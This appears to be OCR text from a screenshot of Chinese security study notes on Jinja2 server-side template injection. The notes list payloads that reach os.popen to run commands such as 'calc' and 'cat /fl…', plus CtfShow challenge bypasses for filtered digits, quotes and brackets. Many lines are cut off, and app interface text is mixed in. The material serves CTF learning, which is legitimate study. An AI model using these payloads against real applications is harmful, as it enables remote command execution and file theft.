 第70天：W
45:05
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
13
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc')
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
58 ?name={{''.__class__.__base__.__subclasses__()[132].__init__.__glo
59 Web 362 过滤数字 2 3
60 ?name={{config.__class__.__init__.__globals__['os'].popen('cat /fl
61 Web 363 过滤单引号
62 ?name={{config.__class__.__init__.__globals__[request.args.a].pope
63 Web 364 过滤单引号+args
64 ?name={{config.__class__.__init__.__globals__[request.values.a].po
65 Web 365 过滤了中括号
4/2680 个字
150%
中
20:56
2023-07-26